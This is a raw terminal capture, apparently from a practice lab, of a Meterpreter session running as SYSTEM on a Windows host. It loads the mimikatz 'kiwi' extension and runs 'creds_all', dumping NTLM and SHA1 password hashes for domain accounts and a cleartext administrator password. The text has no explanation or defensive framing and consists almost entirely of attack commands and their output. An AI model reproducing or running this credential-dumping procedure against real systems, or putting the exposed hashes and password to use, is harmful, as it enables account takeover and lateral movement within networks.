 Server username: NT AUTHORITY\SYSTEM
meterpreter > load kiwi
Loading extension kiwi...
  .#####.   mimikatz 2.2.0 20191125 (x64/windows)
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'        Vincent LE TOUX            ( vincent.letoux@gmail.com )
  '#####'         > http://pingcastle.com / http://mysmartlogon.com  ***/
Success.
meterpreter > creds_all
[+] Running as SYSTEM
[*] Retrieving all credentials
msv credentials
===============
Username       Domain  NTLM                              LM                                SHA1
--------       ------  ----                              --                                ----
Administrator  GOD     8c535a2d84c3b21059d667639bb89db5
Administrator  GOD     8c535a2d84c3b21059d667639bb89db5  edea194d76c77d87923b4276177762ae  eea06a1ec2e153a9441c66e6fc4f55bce155cba9
STU1$          GOD     bf6f56ad7ca6972106e9ceb683991ac9                                    050b12a40a88a6abecef83315151ef56b7c44f1f
liukaifeng01   OWA     8c535a2d84c3b21059d667639bb89db5
wdigest credentials
===================
Username       Domain  Password
--------       ------  --------
(null)         (null)  (null)
Administrator  GOD     (null)
Administrator  GOD     hongrisec@2022
STU1$          GOD     ab 6f 28 95 14 dc 90 36 95 f3 51 f0 e8 ea a5 21 7c c2 04 55 60 bd 63 2a 0a 13 09 a5 ce b9 b6 ec db 06 35 30 08
7d ee 44 d9 12 f9 fb c2 69 c6 ba 07 20 97 19 60 c1 2d 73 03 5f 0f 3d e7 ac dd ab be f3 b3 1e 5a f4 6a 1d f4 31
62 f3 07 04 e3 3a 9e 84 6a 96 04 09 88 97 1d a7 18 bd fd 29 d8 95 72 16 69 0c d9 c1 67 a6 c7 68 09 94 6c dd ef